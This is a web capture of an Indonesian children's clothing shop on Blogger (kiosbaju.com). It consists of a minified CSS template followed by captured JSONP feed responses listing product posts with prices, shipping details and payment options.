.nama_produk{font-weight:700;line-height:20px;font-size:13px;max-width:100%;max-height:100%;white-space:pre-wrap;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media(min-width:1280px){.tokopedia_wrappper{width:1208px}}.product-info{padding:8px;height:auto;vertical-align:middle;width:100%;position:relative;display:flex;flex:1 1 0;flex-direction:column}.tokped_label-populart,.tokped_label-best{height:20px;background-position:right bottom;background-repeat:no-repeat;background-size:cover;margin:-8px 8px 4px -8px;font-size:.714286rem;color:#fff;padding:2px 20px 2px 8px;display:flex;-webkit-box-align:center;align-items:center;line-height:14px;font-weight:700}.item_price.harga{display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;margin-bottom:4px;color:rgba(49,53,59,0.96);opacity:1;font-size:1rem;font-weight:bold;align-items:flex-end;line-height:1.43}tokped_link_xnxx{display:flex;flex-flow:column;-webkit-box-flex:1;flex-grow:1;text-align:left}.blog-post.hentry:hover .tokped_map:not(.disable-transition),.blog-post.hentry:hover .tokped_useer:not(.disable-transition){transform:translateY(-18px)}.tokped_map,.tokped_useer{height:20px;transition:transform .3s ease 0s;transform:unset}.grid-posts,.related-posts{position:relative;display:flex;margin-right:-8px;margin-left:-8px;flex-flow:row wrap}.blog-post.hentry,.related-posts .related-item{flex:1 1 16.667%;display:flex;max-width:16.667%;padding:0 8px 25px;box-sizing:border-box}.index-tokped_height{position:relative;background-color:#fff;display:inline-flex;-webkit-box-align:stretch;align-items:stretch;width:100%;height:100%;padding:0;box-sizing:border-box}.index-tokped_lazy{position:relative;border-radius:8px;min-width:100%}.index-tokped_css{position:relative;height:100%;flex:.5 1 0;z-index:0;min-width:50%;cursor:pointer}.index-tokped_relative{display:block;position:relative;padding:0;background-color:#fff;overflow:hidden;height:100%;border-radius:9px;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px 0;margin:0}.index-product-inner{display:flex;position:static;overflow:visible;flex-flow:column nowrap;height:100%}.post-image-wrap{position:relative;margin:0;display:block;padding-bottom:100%;height:0;overflow:hidden}.tokopedia_left .post-thumb{display:block;width:100%;border-radius:8px}.tokped-img{background-color:transparent;height:auto;margin:0 auto;position:relative;text-align:center;width:100%;display:block}.tokopedia_produk{position:relative;display:block;width:100%;height:100%}.tokopedia_daftar{position:relative;display:block;width:100%;height:auto;min-height:450px}.tokped_label{display:inline-block;border-radius:3px;font-weight:bold;font-size:.714286rem;letter-spacing:normal;padding:3px 0 2px;line-height:1.6;height:unset;margin-bottom:2px}.tokped_seller{display:flex;-webkit-box-align:center;align-items:center;color:rgba(0,0,0,0.54);font-size:.85rem;line-height:18px;margin-bottom:4px}.widget-rating{position:relative}.tokped_badge{height:16px;width:16px;display:inline-block;margin-right:4px;vertical-align:middle;position:relative}.tokped_use{width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:18px;display:flex;flex-direction:column;height:20px}.rating-tokped:last-child{margin-bottom:1px;width:100%}.rating-tokped{margin-bottom:4px;display:flex;-webkit-box-align:center;align-items:center}.rating-tokped svg{margin:.5px}.rating-tokped .text-rating{margin-left:2px;font-size:.85rem;font-style:normal;line-height:1.5;letter-spacing:normal;color:rgba(49,53,59,0.44);vertical-align:bottom}.dropdown .closeUcihaItachi,.cart-box .closeUcihaItachi,.search-icon .close-rianseo{position:fixed;z-index:-1;top:110px;left:0;width:100%;height:100%;background:rgb(0,0,0,0.7);opacity:.6}.search-content .PopularPosts .post{font-size:1rem;line-height:14px;text-decoration:none;border-radius:4px;-webkit-box-align:center;align-items:center;position:relative;transition:background-color 280ms ease 0s;width:50%;display:inline-flex;padding:8px 20px 8px 4px}.search-content .PopularPosts .post-content{width:100%;display:flex;-webkit-box-align:center;align-items:center}.search-content .PopularPosts .post-image-link{position:relative;width:46px;height:46px;overflow:hidden;display:flex;margin:0 13px 0 0}.post-title-search{min-width:0;flex:1 1 0}.post-judul-search{display:flex;-webkit-box-align:center;align-items:center;margin-bottom:2px}.post-title-search .item_price.harga{opacity:.6;font-weight:400;font-size:.857143rem;line-height:18px}.search-content .widget-content{display:flex;flex-wrap:wrap;padding:0 5px;margin:0 0 24px}.search-content .post-thumb{border-radius:6px}.rianseo{font-size:14px;line-height:1.6}.rianseo .wrap .title .kantup{width:100%;height:100%;display:block;color:rgba(0,0,0,.38);padding:0 20px;cursor:pointer;font-size:30px;font-weight:300;transition:.2s}.rianseo .wrap .title .kantup:hover{background:0;width:auto;height:auto}.rianseo b,.rianseo strong{font-weight:700}.rianseo{display:flex!important;position:relative;position:fixed!important;z-index:+1000;top:0;left:0;width:100%;height:100%;overflow-y:auto;padding:10px;visibility:hidden;opacity:0;background-color:rgba(0,0,0,0.5)}.rianseo.open{visibility:visible;opacity:1;transition:.2s}.rianseo a{text-decoration:none;padding:0}.rianseo .rianseo-wrap{padding:20px}.rianseo .wrap{display:block;margin:auto auto;box-shadow:0 20px 50px rgba(0,0,0,.2);max-width:500px}.rianseo .wrap .title{display:grid;width:100%;grid-template-columns:1fr auto;grid-column-gap:10px;margin:0;height:52px;line-height:52px;border-bottom:1px solid rgba(0,0,0,.06);font-size:100%;background:#fff;font-weight:600;border-radius:8px 8px 0 0}.rianseo .wrap .title span.title-content{padding:0 20px;display:block;vertical-align:middle;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:$(body.text.color);font-size:110%}.rianseo .wrap .content{display:block;overflow-y:auto;max-height:calc(100vh - 80px);background:#fff;border-radius:0 0 8px 8px}.rianseo .wrap .content a:hover{border-radius:0}.rianseo-wrap .caption{color:$(body.text.color);font-size:89%}.rianseo .imgNotif a{line-height:0;width:100%;height:100%;overflow:hidden}.icon-promosi{display:inline-block;vertical-align:middle;width:20px;height:20px;margin-right:17px;background-position:center;background-repeat:no-repeat;background-size:18px 18px}#blog-pager .pages{border:0}#blog-pager{text-align:center;overflow:hidden;margin:0 0 32px;position:relative;display:block;width:100%}#blog-pager-newer-link a,#blog-pager-older-link a{display:block}#blog-pager-newer-link a{float:left}#blog-pager-older-link a{float:right}#blog-pager-newer-link a,#blog-pager-older-link a{font-size:12px;border-radius:4px;padding:6px 10px;font-weight:500}#ArchiveList .toggle{cursor:pointer;font-family:Arial,sans-serif}#ArchiveList .toggle-open{_font-size:1.7em;line-height:.6em}#ArchiveList{text-align:left}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-decoration:none}#ArchiveList a.toggle,#ArchiveList a.toggle:link,#ArchiveList a.toggle:visited,#ArchiveList a.toggle:hover{color:inherit;text-decoration:none}.BlogArchive #ArchiveList ul li{background:0;list-style:none;list-style-image:none;list-style-position:outside;border-width:0;padding-left:15px;text-indent:-15px;margin:.25em 0;background-image:none}.BlogArchive #ArchiveList ul ul li{padding-left:1.2em}.BlogArchive #ArchiveList ul{margin:0;padding:0;list-style:none;list-style-image:none;border-width:0}.BlogArchive #ArchiveList ul.posts li{padding-left:1.3em}#ArchiveList .collapsed ul{display:none}.opss.now{visibility:visible;opacity:1;top:calc(100% - 10px)}.masuk_terasa_nikmat:after,.opss:after{position:absolute;bottom:100%;left:12px;content:&quot;&quot;border:8px solid;border-color:transparent transparent #fff7e2 transparent}.masuk_terasa_nikmat,.opss{position:absolute;z-index:2;top:calc(100% + 20px);left:0;background:#fffae6;color:#8b6f32;padding:5px 10px;border-radius:3px;font-size:80%;box-shadow:0 5px 10px rgba(0,0,0,.08);transition:.4s;opacity:0;visibility:hidden;display:inline-block}a.view-all{margin-top:-28px;float:right}.pro{outline:0;width:20px;height:20px;fill:currentColor;margin-right:8px}.cssmenu{height:100%;display:flex;-webkit-box-align:center;align-items:center;cursor:pointer;margin:1px 8px 0 10px}.dropdown-content .list-label ul,.dropdown-content .list-label li{margin:0;padding:0}.dropdown-content .list-label .label-count{font-weight:400}.cssmenu a.ucihaItachi{font-size:12px;line-height:1.5;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;transition:color 280ms ease 0s;height:30px;width:58px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;display:flex;-webkit-font-smoothing:antialiased}.dropdown{width:100%;border-radius:4px;position:relative;display:flex;-webkit-box-align:center;align-items:center;transition:background-color 280ms ease 0s;padding:8px;height:110px}.dropdown .dropbtn{border:0;outline:0;background-color:inherit;padding:0 6px 0 16px;margin:0;cursor:pointer;position:relative}.dropdown-content{width:100%;padding:0;display:none;position:fixed;top:110px;left:0;background:#fff;max-width:100%;border-radius:0 0 2px 2px;border-top:1px solid #e0e0e0;box-shadow:rgb(0 0 0 / 12%) 0 10px 8px -8px;transition:all .3s ease-in-out 0s}.dropdown-content1 .LinkList{display:flex;min-height:48px;width:100%;border-bottom:1px solid #e0e0e0;margin:0;padding:0 36px}.dropdown-content2{padding:0 36px;display:flex}.dropdown-content1 .LinkList a{padding:4px 24px;height:52px;color:rgba(0,0,0,.54);font-size:13px;line-height:18px;display:flex;align-items:center}.dropdown-content2 a{line-height:1.5;margin:8px 0;display:block;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:400;text-decoration:none}.blogPedia_right-menu{width:84%;flex-direction:column;flex:1 1 0;max-height:446px;padding:16px 30px;overflow:auto}.menu-kiri_xnxx{width:16%;max-height:460px;display:flex;flex-direction:column;overflow:auto;padding:16px 8px;border-right:1px solid #e0e0e0}.menu-kanan_xnxx{column-count:5;column-gap:24px}.menu-kanan_xnxx .widget-title h3{font-size:12px;line-height:20px}.menu-kanan_xnxx .widget{width:100%;display:inline-block;margin:0 0 24px;vertical-align:top}.rianseo .wrap .content form{padding:20px;margin:0}.contact-form-success-message,.contact-form-error-message{display:none;background:#f9edbe;border:0 solid #f0c36d;font-size:14px;text-align:center;max-width:500px;border-radius:3px}.contact-form-success-message-with-border,.contact-form-error-message-with-border{background:#f9edbe;border:1px solid #f0c36d;font-size:14px;text-align:center;width:400px;border-radius:3px;box-sizing:border-box;padding:5px 10px}.contact-form-cross{height:11px;margin:0 5px;vertical-align:-8.5%;width:11px}.contact-form-email,.contact-form-name,.contact-form-number,.contact-form-address,.contact-form-postcode,.ContactForm select#biaya_boshjn{color:inherit;height:40px;margin:0 0 20px;max-width:100%;width:100%;padding:10px 15px;transition:all .3s ease 0s;resize:none;border-radius:3px;border:1px solid #dbdee2;box-sizing:border-box}.contact-form-email-message{color:#666;margin:0;vertical-align:top;max-width:600px;width:100%;border-radius:3px;border:1px solid rgba(0,0,0,.08);padding:10px 15px}.contact-form-name,.contact-form-email,.contact-form-email-message{background:transparent}.contact-form-button{height:40px;width:100%;display:block;font-size:1rem;line-height:20px;padding:0 16px;margin:20px 0 0;text-align:center;border:0;color:#fff;border-radius:8px;font-weight:700}.contact-form-button:hover,.contact-form-button.hover{cursor:pointer;outline:0;opacity:.85}.contact-form-button.focus,.contact-form-button.right.focus,.contact-form-button.mid.focus,.contact-form-button.left.focus{outline:0}.contact-form-button-submit:focus,.contact-form-button-submit.focus{outline:0;opacity:.85}.swajib{font-weight:bold;color:#e85e5e}.ctitles{font-weight:500;display:block;margin:30px 0 0}.tokped_public-agent{display:flex;flex-wrap:wrap;margin:10px -4px;box-sizing:border-box}.tokped_public-agent .widget{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 33.3333%;max-width:33.3333%;display:block}.tokped_open-bo{font-size:14px;position:relative;display:flex;min-height:110px;box-sizing:border-box}.fiktur_toko{height:auto;position:relative;text-align:center;display:block;flex:0 0 auto;width:110px;margin:0 10px 0 0}.tokped-text-detail{position:relative;display:block;flex:0 1 180px}.tokped-text-detail h3{display:block;line-height:26px;font-size:15px;font-weight:700;color:inherit;margin-top:10px;word-break:break-word}.tokped-text-detail .caption{font-weight:400;line-height:20px;color:rgba(49,53,59,0.68);font-size:13px}.tokopedia_xNxx{overflow-x:hidden}div.tokped_redtube{display:flex;flex-wrap:wrap;margin:10px -4px 0;box-sizing:border-box;border-bottom:1px dashed #ccc}.xNxxFree1,.xNxxFree2{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 50%;max-width:50%;display:block}.tokped_cum-inside{display:flex;flex-wrap:wrap;margin:10px -4px;box-sizing:border-box}.tokped_cum-inside .home-ad1{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 100%;max-width:100%;display:block}.tokped_img-link{display:block;position:relative}.tokped_img-link .enak{display:flex;width:440px;height:126px;margin:0 0 0 auto}.xNxxFree1 .widget-title h3{color:#ff8b00;display:block;position:relative;font-size:16px;line-height:30px;font-weight:800;text-decoration:initial;margin:0}.xNxxFree1 .post-content{position:relative;display:flex;flex-flow:column;width:100%}.xNxxFree1 .this-caption{font-size:13px;font-weight:400;line-height:20px}.xNxxFree1 .shopNow{font-size:1rem;height:40px;line-height:40px;width:auto;border-radius:8px;font-weight:700;padding:0 16px;transition:background .8s ease 0s;color:#fff!important;display:inline-block}#blogpedia-footer{background:$(footer.background.color);width:100%;margin-top:50px;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:0;overflow:hidden}#blogpedia-footer-wrapper{width:100%;padding:32px 0;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px}.blogpedia_footer-raw{display:flex;flex-flow:row nowrap;width:100%;margin:0 auto;padding:32px;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}@media(min-width:1200px){.blogpedia_footer-raw{width:1190px}}@media(min-width:1440px){.blogpedia_footer-raw{width:1240px}}.blogPedia_jual div.item-price,.blogPedia_jual div.item-total{margin-left:8px;font-stretch:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.totalCart{margin-right:20px;display:inline-block;vertical-align:middle;font-size:10px;line-height:16px;color:rgba(49,53,59,.44);font-weight:700;text-transform:uppercase}.totalCart .harga_text{display:block;font-size:18px;color:#31353b}.home-ad1 h3{font-size:13px;margin:.67em 0 8px;font-weight:700;line-height:20px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery36007338084007255685_1768975206587&_=1768975206588
body_size: 707
content:
// API callback
jQuery36007338084007255685_1768975206587({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36007338084007255685_1768975206585&_=1768975206586
body_size: 877
content:
// API callback
jQuery36007338084007255685_1768975206585({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/5689161809541746237?alt=json&callback=jQuery36007338084007255685_1768975206603&_=1768975206604
body_size: 884
content:
// API callback
jQuery36007338084007255685_1768975206603({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-5689161809541746237"},"published":{"$t":"2022-11-26T17:05:00.004-08:00"},"updated":{"$t":"2022-11-26T17:05:24.125-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak marie love pink"}],"title":{"type":"text","$t":"Baju anak marie love pink- grosir eceran baju anak karakter."},"summary":{"type":"text","$t":"\u0026nbsp;bahan catton combed 24s, nyaman dipakai.price\/Rp19.000off\/Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:Baju anak marie love pink"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/5689161809541746237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/5689161809541746237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-marie-love-pink-grosir-eceran.html","title":"Baju anak marie love pink- grosir eceran baju anak karakter."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjybg_gaQN5bcOb-QRvBjoWhwPua5IYNpa23vjf2ORuhgal2F57QPbB5ex_VLpaXib4180yEMjS8-K7fe4TezgKq2oa7sUgX-2_4owZ2ALROQe4VgiRpeNWtdgohvyHlgn_DzFYYHBxcGJJR3bTl4IHSNu9ZPIn4xqraSx3MLNR-OLKdpRRL-XO5FGifQ\/s72-w305-h320-c\/IMG-20210413-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36007338084007255685_1768975206593&_=1768975206594
body_size: 799
content:
// API callback
jQuery36007338084007255685_1768975206593({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery36007338084007255685_1768975206607&_=1768975206608
body_size: 473
content:
// API callback
jQuery36007338084007255685_1768975206607({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery36007338084007255685_1768975206605&_=1768975206606
body_size: 799
content:
// API callback
